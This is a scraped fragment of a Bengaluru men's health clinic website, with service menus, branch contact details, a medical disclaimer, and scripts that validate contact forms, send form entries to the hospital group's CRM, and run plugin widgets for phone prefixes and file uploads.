<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-987921"><a href="#" class="elementor-item elementor-item-anchor">Blogs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987922"><a href="https://www.androneo.com/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987923"><a href="https://www.androneo.com/video" class="elementor-sub-item">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987926"><a href="https://www.androneo.com/contact-us" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991675"><a href="https://www.androneo.com/erectile-dysfunction-score" class="elementor-item">Tools</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-1c19256" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-987918"><a href="https://www.androneo.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988762"><a href="https://www.androneo.com/about-us" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991772"><a href="https://www.androneo.com/about-us" class="elementor-sub-item" tabindex="-1">Doctor&#8217;s Page</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-987920"><a href="https://www.androneo.com/our-services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991659"><a href="https://www.androneo.com/our-services/male-fertility" class="elementor-sub-item" tabindex="-1">Male Fertility</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991661"><a href="https://www.androneo.com/varicocele-surgery-treatment-Bangalore/" class="elementor-sub-item" tabindex="-1">Varicocele</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991662"><a href="https://www.androneo.com/primary-secondary-male-infertility/" class="elementor-sub-item" tabindex="-1">Primary/ Secondary Male Infertility</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991663"><a href="https://www.androneo.com/azoospermia/" class="elementor-sub-item" tabindex="-1">Azoospermia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991664"><a href="https://www.androneo.com/oligo-astheno-teratospermia/" class="elementor-sub-item" tabindex="-1">Oligo astheno-teratospermia (OAT)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991665"><a href="https://www.androneo.com/klinefelter-syndrome/" class="elementor-sub-item" tabindex="-1">Klinefelter syndrome</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991660"><a href="https://www.androneo.com/our-services/mens-sexual-health" class="elementor-sub-item" tabindex="-1">Men&#8217;s Sexual Health</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991666"><a href="https://www.androneo.com/erectile-dysfunction-treatments-hospitals-in-bangalore/" class="elementor-sub-item" tabindex="-1">Erectile dysfunction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991667"><a href="https://www.androneo.com/our-services/mens-sexual-health/premature-ejaculation" class="elementor-sub-item" tabindex="-1">Premature Ejaculation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991668"><a href="https://www.androneo.com/anejaculation-treatment-hospital-bangalore/" class="elementor-sub-item" tabindex="-1">No ejaculation (Anejaculation)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991669"><a href="https://www.androneo.com/hypogonadism-treatment-hospital-in-bangalore/" class="elementor-sub-item" tabindex="-1">Hyponogadism (Low testosterone)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991670"><a href="https://www.androneo.com/peyronies-disease-treatment-hospital-Bangalore/" class="elementor-sub-item" tabindex="-1">Curved penis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991671"><a href="https://www.androneo.com/congenital-penile-curvature/" class="elementor-sub-item" tabindex="-1">Congenital Penile Curvature</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991672"><a href="https://www.androneo.com/unconsummated-marriage-relationship/" class="elementor-sub-item" tabindex="-1">Unconsummated marriage/relationship</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991673"><a href="https://www.androneo.com/penis-injury/" class="elementor-sub-item" tabindex="-1">Penis Injury</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991674"><a href="https://www.androneo.com/small-penis/" class="elementor-sub-item" tabindex="-1">Small penis</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-987921"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Blogs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987922"><a href="https://www.androneo.com/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987923"><a href="https://www.androneo.com/video" class="elementor-sub-item" tabindex="-1">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987926"><a href="https://www.androneo.com/contact-us" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991675"><a href="https://www.androneo.com/erectile-dysfunction-score" class="elementor-item" tabindex="-1">Tools</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cb94d25 elementor-hidden-tablet elementor-hidden-phone" data-id="cb94d25" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6042159 elementor-widget elementor-widget-heading" data-id="6042159" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contacts ></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f603ccb elementor-widget elementor-widget-text-editor" data-id="f603ccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h5><span style="text-decoration: underline;color: #132573">NU Hospitals (West):</span></h5>
<p style="text-align: justify; font-size: 13px;"># 4/1, West of Chord Road,<br>
Near to ISKCON, Rajajinagar,<br>
Bengaluru, Karnataka, 560010. India</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a30cf7 elementor-widget elementor-widget-text-editor" data-id="2a30cf7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p class="elementor-heading-title elementor-size-default" style="color: #132573;"><strong>Doctor Availability :</strong></p>
(Monday to Thursday &amp; Saturday)					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2d6283e elementor-view-stacked elementor-position-left elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="2d6283e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div  class="elementor-icon-box-wrapper vamtam-is-link">
										<div class="elementor-icon-box-icon">
						<a class="elementor-icon elementor-animation-" href="tel:+91%209900173020">
						<i aria-hidden="true" class="fas fa-phone-alt"></i>						</a>
					</div>
										<div class="elementor-icon-box-content">
						<p class="elementor-icon-box-title">
							<a href="tel:+91%209900173020">+91 6363373733</a>
						</p>
											</div>
				</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f285865 elementor-hidden-tablet elementor-hidden-phone" data-id="f285865" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e1f3d43 elementor-widget elementor-widget-text-editor" data-id="e1f3d43" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h5><span style="text-decoration: underline;">NU HOSPITALS (SOUTH):</span></h5>
<p style="text-align: left; font-size: 13px;">#6 15th Main, 11th Cross Road, Padmanabhanagar, Bengaluru, Karnataka 560070</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6fa93af elementor-widget elementor-widget-text-editor" data-id="6fa93af" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p class="elementor-heading-title elementor-size-default"><strong>Doctor Availability :<br><br></strong> (Friday)</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-556771b elementor-view-stacked elementor-position-left elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="556771b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div  class="elementor-icon-box-wrapper vamtam-is-link">
										<div class="elementor-icon-box-icon">
						<a class="elementor-icon elementor-animation-" href="tel:+91%208951889724">
						<i aria-hidden="true" class="fas fa-phone-alt"></i>						</a>
					</div>
										<div class="elementor-icon-box-content">
						<p class="elementor-icon-box-title">
							<a href="tel:+91%208951889724">+91 6363373733</a>
						</p>
											</div>
				</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8a64029 elementor-section-content-middle elementor-reverse-tablet animated-fast elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="8a64029" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b39bc8" data-id="3b39bc8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-735bd63 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="735bd63" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2e9207" data-id="b2e9207" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1ffc1e8 elementor-widget elementor-widget-text-editor" data-id="1ffc1e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<span style="color: #000000;"><strong>Disclaimer:</strong> </span>
<p style="font-size: 16px !important;"><span style="color: #000000;">The medical information provided in the website is not a tool for self-diagnosis or a substitute for professional medical advice. It is not to be used or relied on for that purpose. Please talk to your urologist /andrologist /sexual medicine expert or health care provider about your health concerns. Always consult a health care provider before you start or stop any treatments, including medications.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
						</footer>
			</div>
		
</div><!-- / #page -->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div id="scroll-to-top" class="vamtam-scroll-to-top icon"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M15.098 8.344L.678 21.164C.081 21.694 0 22.645.5 23.279c.499.638 1.385.725 1.983.193l13.518-12.018 13.516 12.02c.6.53 1.486.445 1.985-.193s.419-1.585-.178-2.115L16.906 8.345c-.263-.234-.584-.351-.905-.351s-.641.118-.902.35z"/></svg></div>


<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.androneo.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script>

jQuery(document).ready(function(){
	if(jQuery('#wpforms-989607-field_7').length > 0){
		jQuery('#wpforms-989607-field_7').attr('type','number');
	$("#wpforms-989607-field_7").attr("minlength",'10')
	$("#wpforms-989607-field_7").attr("maxlength",'15')
	}

});	

// jQuery('#wpforms-989607-field_7').keyup(function(){
// 	if(jQuery('#wpforms-989607-field_7').val().length > 9){
// 		jQuery('#wpforms-submit-989607').removeAttr('disabled');
// 		jQuery('#book_phone_number').remove();
// 	}else{
// 		jQuery('#wpforms-submit-989607').attr('disabled','disabled');
// 		if(jQuery('#book_phone_number').length == 0){
// 				jQuery('#wpforms-989607-field_7-container').append('<span id="book_phone_number" style="color:#990000">This field required minimum 10 digits</span>');
// 		}
	
// 	}
// });	
// newjs
	jQuery('#wpforms-989607-field_7').keypress(function () {
    if (jQuery('#wpforms-989607-field_7').val().length > 15) {
        $(this).val($(this).val().slice(0, 15));
        return false;
    }
});

// Change event
jQuery('#wpforms-989607-field_7').change(function () {
    if (jQuery('#wpforms-989607-field_7').val().length > 9 ) {
        $(this).val($(this).val().slice(0, 15));
        jQuery('#contact_form_andro_btn').removeAttr('disabled');
        jQuery('#book_phone_number').remove();
        return false;
    }
});

// Keyup event
jQuery('#wpforms-989607-field_7').keyup(function () {
    if (jQuery('#wpforms-989607-field_7').val().length > 9 && jQuery('#wpforms-989607-field_7').val().length < 16) {
        jQuery('#contact_form_andro_btn').removeAttr('disabled');
        jQuery('#book_phone_number').remove();
    } else {
        jQuery('#contact_form_andro_btn').attr('disabled', 'disabled');
        if (jQuery('#book_phone_number').length == 0) {
            //jQuery('#wpforms-989607-field_7').parent().append('<span id="book_phone_number" style="color:#990000">This field required maximum 15 digits</span>');
		if(jQuery("#wpforms-989607-field_7-error").length){
		
			jQuery('#wpforms-989607-field_7-error').html('This field required maximum 15 digits');
		}else{

			jQuery('#wpforms-989607-field_7').parent().append('<label id="wpforms-989607-field_7-error" class="wpforms-error" for="wpforms-989607-field_7" style="">This field required maximum 15 digits</label>');
		}
        }
    }
});
	
// new js end	

	
	jQuery('#form-field-contatct_phone_number').keypress(function(){
         
		if(jQuery('#form-field-contatct_phone_number').val().length > 15){
			$(this).val($(this).val().slice(0, 15));
			return false;
		}
	});	
	jQuery('#form-field-contatct_phone_number').change(function(){
         
		if(jQuery('#form-field-contatct_phone_number').val().length > 15){
			$(this).val($(this).val().slice(0, 15));
			jQuery('#contact_form_andro_btn').removeAttr('disabled');
			jQuery('#book_phone_number').remove();
			return false;
		}
	});
	jQuery('#form-field-contatct_phone_number').keyup(function(){
	 
      
	if(jQuery('#form-field-contatct_phone_number').val().length > 9 && jQuery('#form-field-contatct_phone_number').val().length < 16){
		jQuery('#contact_form_andro_btn').removeAttr('disabled');
		jQuery('#book_phone_number').remove();
	}else{
		jQuery('#contact_form_andro_btn').attr('disabled','disabled');
		if(jQuery('#book_phone_number').length == 0){
				jQuery('#form-field-contatct_phone_number').parent().append('<span id="book_phone_number" style="color:#990000">This field required maximum 15 digits</span>');
		}
	
	}
});	
	
	
	
	
	jQuery('#contact_form_andro').submit(function(e){
		var fname = jQuery('#form-field-contatct_first_name').val();
		var lname = jQuery('#form-field-contatct_last_name').val();
		var email = jQuery('#form-field-contatct_email').val();
		var contact = jQuery('#form-field-contatct_phone_number').val();
		var message = jQuery('#form-field-contatct_msg').val();
		var subject = jQuery('#form-field-contatct_subject').val();
		const data = {
					name: fname+''+lname,
					email: email,
					contact: contact,
					message: message,
                    subject:subject,
					source: 'Androneo Contact us'
				}
		setTimeout(function(){
			cxm_ajax(data);	
		},1000)
	})
	
	
jQuery('#wpforms-form-989607').submit(function(e){
	e.preventDefault();
	var name = jQuery('#wpforms-989607-field_1').val();
	var email =jQuery('#wpforms-989607-field_2').val();
	var contact =jQuery('#wpforms-989607-field_7').val();
	var message =jQuery('#wpforms-989607-field_3').val();
	const data = {
					name: name,
					email: email,
					contact: contact,
					message: message,
                    subject:'Book an Appointment',
					source: 'Androneo Book an Appointment'
				}
	setTimeout(function(){
		if(jQuery('#wpforms-form-989607').find('.wpforms-error').length == 0 || jQuery('#wpforms-form-989607').find('.wpforms-error').length == 4){
			cxm_ajax(data);
		}
		
	},1000)
	
	
	
})
	
	function cxm_ajax(data){
		                  jQuery.ajax({
                        type: 'POST',
                   	url:"https://endpoint.in.ext.con.nufertility.com/api/crm/landing-page",
                        data: data,
                        success: function (data) {
                            console.log(data);
                        },
                        error: function (err) {
                            console.log(err);
                        }

                    })	
	}
	
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.androneo.com/wp-admin/admin-ajax.php";
</script>
		<div data-elementor-type="popup" data-elementor-id="2742" class="elementor elementor-2742 elementor-location-popup" data-elementor-settings="{&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-b4e93ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4e93ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e3c2eec" data-id="e3c2eec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6dee008 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="6dee008" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Share</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dcf1d0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcf1d0d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d3b5bed" data-id="d3b5bed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-999daf9 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="999daf9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.facebook.com/share.php">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Share on Facebook</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f27a2a7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f27a2a7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a99147e elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a99147e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://salute.vamtam.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text">Share on LinkedIn </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3d2492c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3d2492c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-977a35d elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="977a35d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://twitter.com/intent/tweet?">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text">Share on Twitter</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		            <script>

                testjstartklarCountrySelectorQueryExist() ;
                function testjstartklarCountrySelectorQueryExist() {
                    if (window.jQuery) {

                        jQuery(window).on('elementor/frontend/init', function() {
                            if (typeof(elementor) !== "undefined") {
                                elementor.hooks.addFilter('elementor_pro/forms/content_template/field/phone_number_prefix_selector_form_field', function (inputField, item, i, settings) {
                                    var widget_id = item._id;
                                    var setting = "";
                                    settings.form_fields.forEach(sett_obj => {
                                        if (sett_obj._id == widget_id) {
                                            setting = sett_obj;
                                        }
                                    });

                                    if (setting && (typeof(setting.display_composition) !== "undefined")){
                                        var json_text = JSON.stringify({ display_composition: setting.display_composition, phone_numb_format: setting.phone_numb_format });
                                        var ret_str = `<select class="startklar_country_selector" name="${item.custom_id}"  data-options="`+json_text+`"></select>`;
                                    }else{
                                        var ret_str = `<select class="startklar_country_selector" name="${item.custom_id}"></select>`;
                                    }
                                    return ret_str;
                                }, 10, 4);
                            }

                            elementorFrontend.hooks.addAction('frontend/element_ready/form.default', function(){
                                if ( jQuery(".startklar_country_selector").length){
                                    var t_selector_options = "";
                                    if (typeof(window.phone_number_prefix_selector_options) !== "undefined") {
                                        var setting = jQuery(".startklar_country_selector").data("options");
                                        if (typeof(setting.phone_numb_format) !== "undefined" &&  setting.phone_numb_format == "old_format"){
                                            t_selector_options =  window.phone_number_prefix_selector_options.replace(/\(\+([0-9\s]+?)\)/gi, '(00$1)');
                                        }else{
                                            t_selector_options =  window.phone_number_prefix_selector_options;
                                        }

                                        if (typeof(setting.display_composition) !== "undefined" &&  (setting.display_composition.toLowerCase().indexOf("flag") == -1)){
                                            t_selector_options =  t_selector_options.replace(/data-icon="[^"]*"/gi, '');
                                        }

                                        if (typeof(setting.display_composition) !== "undefined" &&  (setting.display_composition.toLowerCase().indexOf("name") == -1)){
                                            //t_selector_options =  t_selector_options.replace(/\)[^>]+?<\/option>/gi, ')</option>');
                                            jQuery(".startklar_country_selector").addClass("hide_counties_names");

                                        }

                                    }else{
                                        t_selector_options = "";
                                    }




                                    jQuery(".startklar_country_selector").html(t_selector_options);
                                    var default_val = jQuery(".startklar_country_selector").data("default_val");
                                    if (default_val){
                                        jQuery(".startklar_country_selector").val(default_val);
                                    }

                                    jQuery('.startklar_country_selector').select2({
                                        //allowClear: true,
                                        templateSelection: startklarCountrySelectorformatText,
                                        templateResult: startklarCountrySelectorRsltformatText,
										selectionTitleAttribute: false
                                    });
									clearSelectTitle();
									 jQuery(document).on('change.select2', () => {
										clearSelectTitle();
									});
                                    jQuery('.select2-selection.select2-selection--single').addClass("elementor-field-textual");
                                    jQuery('.select2.select2-container  .select2-selection .select2-selection__rendered span').addClass("elementor-field");


                                    jQuery(document).on('select2:open', () => {
                                            document.querySelector('.select2-search__field').focus();
                                            if (jQuery(".startklar_country_selector.hide_counties_names").length){
                                                jQuery(".select2-container .select2-dropdown").addClass("hide_counties_names");
                                            }
                                        });

                                    var p_form = jQuery(".startklar_country_selector").closest("form");
                                    if ( typeof p_form !== "undefined" ) {
                                        jQuery(p_form).on('submit_success', function () {
                                            jQuery('.startklar_country_selector', this).val('').trigger("change");
                                        });
                                    }

                                    var default_val = jQuery(".startklar_country_selector").data("default_val");

                                    if (!default_val){
                                        jQuery.post( "https://www.androneo.com/wp-admin/admin-ajax.php?action=startklar_country_selector_process", function( data ) {
                                            if(typeof data["country"] !== "undefined"){
                                                jQuery('.startklar_country_selector  > option').each(function() {
                                                    var country_en = jQuery(this).data("country_en");
                                                    if ( typeof country_en !=="undefined" && country_en.includes(data["country"])){
                                                        jQuery('.startklar_country_selector').val(this.value).trigger('change');
                                                    }
                                                });
                                            }
                                        },"json");
                                    }

                                }

                            });

                        });

                    }else{
                        setTimeout(testjstartklarCountrySelectorQueryExist, 100);
                    }
                }


                function startklarCountrySelectorformatText (icon) {
                    var str = "";
                    if(typeof icon.element !== "undefined") {
                        var phone_code = /\(.+\)/g.exec(icon.text);
                        var icon_src = jQuery(icon.element).data('icon');
                        var icon_code = '';
                        if (typeof icon_src !== "undefined" && icon_src.length){
                            icon_code = '<img src="'+icon_src+'">';
                        }
                        if (typeof phone_code !== "undefined" && phone_code != null && phone_code.length ) {
                            str = '<span>' + icon_code + phone_code[0] + '</span>';
                        }
                    }
                    return jQuery(str);
                };

                function startklarCountrySelectorRsltformatText (icon) {
                    if(typeof icon.element !== "undefined") {
                        var icon_src = jQuery(icon.element).data('icon');
                        var icon_code = '';
                        if (typeof icon_src !== "undefined" && icon_src.length){
                            icon_code = '<img src="'+icon_src+'">';
                        }
                        var str = '<span>'+icon_code+icon.text+'</span>';
                    }
                    return jQuery(str);
                };
				function clearSelectTitle(){
					var select_items = jQuery(".select2.select2-container  .select2-selection.select2-selection--single > .select2-selection__rendered")
					if(select_items.length>0){
						jQuery(select_items).each(function( index ) {
							var select_itm = jQuery(this);
							var title = select_itm.attr("title");
							if (typeof title !== 'undefined'  &&  title) {
								var rslt = title.match(/([^<]+)<span[^>]*>([^<]+)<\/span>/ism);
								if (rslt !== null){
									var new_title = rslt[1]+" "+rslt[2];
									select_itm.attr("title", new_title);
								}
							}
						});	
					}
				}
            </script>
                    <script>

            testjStartklarDropZoneJQueryExist();
            function testjStartklarDropZoneJQueryExist() {
                if (window.jQuery) {
                    

                        jQuery(window).on('elementor/frontend/init', function() {
                            if (typeof(elementor) !== "undefined") {
                                elementor.hooks.addFilter('elementor_pro/forms/content_template/field/drop_zone_form_field', function (inputField, item, i, settings) {
                                    var itemClasses = item.css_classes,
                                        fieldName = 'form_field_';
                                    var dropzone_hash = MD5(Date.now()).substring(0, 10);
                                    if ( typeof( item["button_message"]) == "undefined" || !item["button_message"]){
                                        var button_message = "Drop files here to upload";
                                    }else{
                                        var button_message = item["button_message"];
                                    }
                                    var button_message = ' data-serialize-arr=\'{"button_message":"'+button_message+'"}\' ';
                                    var ret_str = `
                                <div class="wrap_dropzone_container">
                                    <div class="dropzone dropzone_container" ` + button_message + ` ></div>
                                    <input class="dropzone_hash"  type="hidden" name="${fieldName}" value="${dropzone_hash}"></input>
                                </div>`;
                                    return ret_str;
                                }, 10, 4);
                            }

                            elementorFrontend.hooks.addAction('frontend/element_ready/form.default', function(){
                                window.loop_cntr = 0;
                                jQuery('head').append('<link rel="stylesheet" href="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/dropzone/dropzone.min.css" type="text/css" />');
                                Dropzone.autoDiscover = false;
                                searchDropZoneContainer();

                            });
                        });

                }else{
                    setTimeout(testjStartklarDropZoneJQueryExist, 100);
                }
            }







            function searchDropZoneContainer(){
                if (window.loop_cntr>100){ return; }
                if ( jQuery(".dropzone_container").length){


                    jQuery(".dropzone_container").each(function( index ) {
                        //console.log( index + ": " + $( this ).text() );
                        if (!jQuery( this ).hasClass("dz-clickable")){
                            var settings = jQuery(this).data("serializeArr");
                            var default_settings = {
                                allowed_file_types_for_upload: "*.jpg, *.pdf",
                                files_amount: 1,
                                maximum_upload_file: "10",
                                uploaded_files_storage_path: "",
                                button_message: "Ziehen Sie Ihre Dateien hierher<br/> und legen Sie sie dort ab oder klicken Sie,<br/> um eine Datei auszuwählen"
                            }
                            settings = Object.assign(default_settings, settings);
                            //console.log(settings);
                            jQuery(this).dropzone({
                                url: "https://www.androneo.com/wp-admin/admin-ajax.php?action=startklar_drop_zone_upload_process",
                                addRemoveLinks: true,
                                dictDefaultMessage: settings["button_message"],
                                dictRemoveFile:'<i class="dashicons dashicons-no"></i>',
                                dictCancelUpload:'<i class="dashicons dashicons-no"></i>',
                                init: function() {
                                    dzClosure = this;
                                    this.on("sending", function(file, xhr, formData) {

                                        var input_val  = jQuery(this.element).closest("form").find("input.dropzone_hash").val();
                                        var json_obj = JSON.parse(input_val);
                                        var hash  = json_obj["dropzone_hash"];
                                        formData.append("hash", hash);
                                        //console.log(formData)
                                    });
                                },
                                removedfile: function(file) {
                                    var fileName = file.name;
                                    var input_val  = jQuery(this.element).closest("form").find("input.dropzone_hash").val();
                                    var json_obj = JSON.parse(input_val);
                                    var hash  = json_obj["dropzone_hash"];
